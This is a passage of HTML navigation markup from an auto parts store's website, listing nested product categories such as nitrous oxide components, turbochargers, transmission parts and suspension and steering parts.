                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/blow-off-disc/"><span>Blow Off Disc</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/bottle/"><span>Bottle</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/controllers/"><span>Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/conversions/"><span>Conversions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/filters/"><span>Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/jets/"><span>Jets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/nozzles/"><span>Nozzles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/plates/"><span>Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/pressure-sensor/"><span>Pressure Sensor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-illuminators/"><span>Purge Illuminators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-kits/"><span>Purge Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/refill-stations-components/"><span>Refill Stations &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/solenoid/"><span>Solenoid</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/switches/"><span>Switches</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/systems/"><span>Systems</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/">
                                    <span>Oxygen Sensors, Controllers &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-controllers/"><span>Oxygen Sensor Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-wire-extension-kits/"><span>Oxygen Sensor Wire Extension Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensors/"><span>Oxygen Sensors</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/performance-packages/">
                                    <span>Performance Packages</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/performance-packages/performance-packages/"><span>Performance Packages</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/">
                                    <span>Superchargers, Turbochargers &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/blow-off-valves-components/"><span>Blow-Off Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/boost-controllers/"><span>Boost Controllers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/burst-panels-pressure-valves-components/"><span>Burst Panels, Pressure Valves &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/intercoolers-heat-exchangers/"><span>Intercoolers &amp; Heat Exchangers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/supercharger/"><span>Supercharger</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/turbocharger/"><span>Turbocharger</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/wastegates-components/"><span>Wastegates &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/">
                                    <span>Throttle Cables, Linkages, Brackets &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-brackets/"><span>Throttle Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-cables/"><span>Throttle Cables</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-linkage-components/"><span>Throttle Linkage &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-return-spring-brackets/"><span>Throttle Return Spring &amp; Brackets</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/">
                    <span>Power Train</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/flywheel/">
                                    <span>Flywheel</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/flywheels/"><span>Flywheels</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/ring-gears/"><span>Ring Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/shims/"><span>Shims</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/flywheel/weights/"><span>Weights</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/manual-transmission/">
                                    <span>Manual Transmission</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/b-s/"><span>B&amp;S</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bearing-retainers/"><span>Bearing Retainers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bearings/"><span>Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/bushings/"><span>Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/cases-components/"><span>Cases &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/drive-flange-hubs/"><span>Drive Flange Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/gears/"><span>Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/pistons/"><span>Pistons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/rebuild-kits-components/"><span>Rebuild Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shafts/"><span>Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shift-forks/"><span>Shift Forks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/shift-rods/"><span>Shift Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/springs/"><span>Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/tailhousings/"><span>Tailhousings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/thrust-washers/"><span>Thrust Washers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/manual-transmission/transmissions/"><span>Transmissions</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/other-components/">
                                    <span>Other Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/4x4-driveline-components/"><span>4x4 Driveline Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/automatic-transmissions-components/"><span>Automatic Transmissions &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/bellhousings-components/"><span>Bellhousings &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/belt-chain-drive/"><span>Belt &amp; Chain Drive</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/clutches-components/"><span>Clutches &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/differentials-rear-end-components/"><span>Differentials &amp; Rear-End Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/drive-shafts-components/"><span>Drive Shafts &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/quick-change-differentials-components/"><span>Quick Change Differentials &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/other-components/shifters-components/"><span>Shifters &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/power-train/pilot-bearings/">
                                    <span>Pilot Bearings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bearings-roller/"><span>Pilot Bearings - Roller</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bushings/"><span>Pilot Bushings</span></a>
                                    </li>
                                </ul>
                        </li>
                </ul>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/">
                    <span>Suspension + Steering</span>
                </a>
                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <ul class="dropdown-category-list navPages-level-2">
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/">
                                    <span>Air Suspension &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-load-levelers-air-helper-springs/"><span>Air Load Levelers &amp; Air Helper Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-components/"><span>Air Suspension Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-compressors-kits/"><span>Air Suspension Compressors &amp; Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-kits-air-shocks/"><span>Air Suspension Kits &amp; Air Shocks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-tanks/"><span>Air Suspension Tanks</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/">
                                    <span>Chassis &amp; Frame Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/ballast/"><span>Ballast</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-kits/"><span>Chassis Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-stiffeners/"><span>Chassis Stiffeners</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/frame-rails/"><span>Frame Rails</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/subframe-connectors-components/"><span>Subframe Connectors &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/">
                                    <span>Chassis Bushings &amp; Mounts</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/ballast-brackets/"><span>Ballast Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-lift-kits-component/"><span>Body Lift Kits &amp; Component</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/"><span>Body Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-panel-brackets/"><span>Body Panel Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/engine-conversion-kits/"><span>Engine Conversion Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-mounts/"><span>Motor Mounts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-plates/"><span>Motor Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/transmission-mounts/"><span>Transmission Mounts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/">
                                    <span>Chassis Fabrication Materials</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-aluminum/"><span>Angle &amp; Flat Stock - Aluminum</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-steel/"><span>Angle &amp; Flat Stock - Steel</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/chassis-tabs-brackets-components/"><span>Chassis Tabs, Brackets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/tubing/"><span>Tubing</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/crossmembers/">
                                    <span>Crossmembers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/k-members-components/"><span>K-Members &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/ladder-bar-crossmembers/"><span>Ladder Bar Crossmembers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/shock-crossmembers/"><span>Shock Crossmembers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/crossmembers/transmission-crossmembers/"><span>Transmission Crossmembers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/">
                                    <span>Front Suspension Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/control-arm-support-braces/"><span>Control Arm Support Braces</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-axles/"><span>Front Axles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arm-components/"><span>Front Control Arm Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arms/"><span>Front Control Arms</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-rods/"><span>Strut Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-tower-bars-components/"><span>Strut Tower Bars &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/front-suspension-components/track-bars/"><span>Track Bars</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/power-steering-components/">
                                    <span>Power Steering &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/filters/"><span>Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-bearings/"><span>Pump Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pump-components/"><span>Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/pumps/"><span>Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoir-caps/"><span>Reservoir Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/power-steering-components/reservoirs/"><span>Reservoirs</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/">
                                    <span>Rack &amp; Pinions, Steering Boxes &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/rack-pinions/"><span>Rack &amp; Pinions</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rack-pinions-steering-boxes-components/steering-boxes/"><span>Steering Boxes</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/">
                                    <span>Rear Suspension Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/birdcage/"><span>Birdcage</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/jacobs-ladder/"><span>Jacob&#x27;s Ladder</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/rear/"><span>Rear</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/torque/"><span>Torque</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/rear-suspension-components/wheelie/"><span>Wheelie</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/roll-cages/">
                                    <span>Roll Cages</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-clamps/"><span>Roll Bar Clamps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-bar-padding/"><span>Roll Bar Padding</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/suspension-steering/roll-cages/roll-cages-components/"><span>Roll Cages &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/suspension-steering/shocks-struts-coil-overs-components/">
